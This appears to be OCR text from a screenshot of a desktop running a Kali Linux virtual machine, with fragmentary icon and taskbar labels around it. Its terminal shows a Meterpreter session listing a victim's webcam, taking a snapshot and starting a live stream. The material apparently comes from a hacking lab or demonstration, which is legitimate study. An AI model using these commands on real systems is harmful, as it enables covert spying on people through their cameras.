 shop related
animals
METERPRET...
COMMANDS
DB Browser
(SQLite)
BILLS
PSUP - R20
WIRESHARK
TOOL
cards.xlsx
PYTHON
GAMES
5 Lakh
Subscriber...
danger3.exe
ULTRA hd
logo.jpg
PROPERTY
LOAN DOC...
AARADHYA
PICS 19.1...
Recycle Bin
idoo Video
Editor Pr...
BOOTCAMP
FB_IMG_16...
ABHIRAM....
2023
CALENDAR
Marks.xlsx
v.txt
SKU - IGNITE
4.0 Letter.d...
SERIALS FOR
SPLITTER A...
DATA
STRUCTUR...
PROTOCOLS
IN NETWO...
Sundee
A cha
kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
Windows XP
kali-linux-202
Home
kali-linux-2022.3-vmware-...
1 2 3 4
9:00
kali@kali: ~
File Actions Edit View Help
meterpreter > webcam_list
1: HP Wide Vision HD Camera
meterpreter > webcam_snap
[*] Starting...
[+] Got frame
[*] Stopped
Webcam shot saved to: /home/kali/PJycHRmb.jpeg
meterpreter >
###!!! [Parent][RunMessage] Error: Channel closing: too l
ate to send/recv, messages will be lost
Interrupt: use the 'exit' command to quit
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /home/kali/vrGkGriV.html
[*] Streaming...
###!!! [Parent][RunMessage] Error: Channel closing: too l
ate to send/recv, messages will be lost
^Z
Background session 1? [y/N] y
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
23°C
Mostly clear
ENG
IN
19:30
22-12-2022
26